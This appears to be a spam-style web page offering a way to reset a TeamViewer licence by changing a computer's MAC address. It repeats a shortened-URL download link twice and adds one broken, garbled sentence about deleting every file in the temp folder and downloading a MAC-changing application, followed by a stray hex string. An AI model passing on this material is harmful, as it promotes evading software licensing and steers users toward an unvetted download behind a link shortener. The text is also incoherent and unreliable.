

## [Change Mac Address To Reset Teamviewer License](https://tlniurl.com/1vka6d)





[Change Mac Address To Reset Teamviewer License](https://tlniurl.com/1vka6d)



Sory for step%temp% no information, in folder temp all file must delete Download aplication change MAC.

e10c415e6f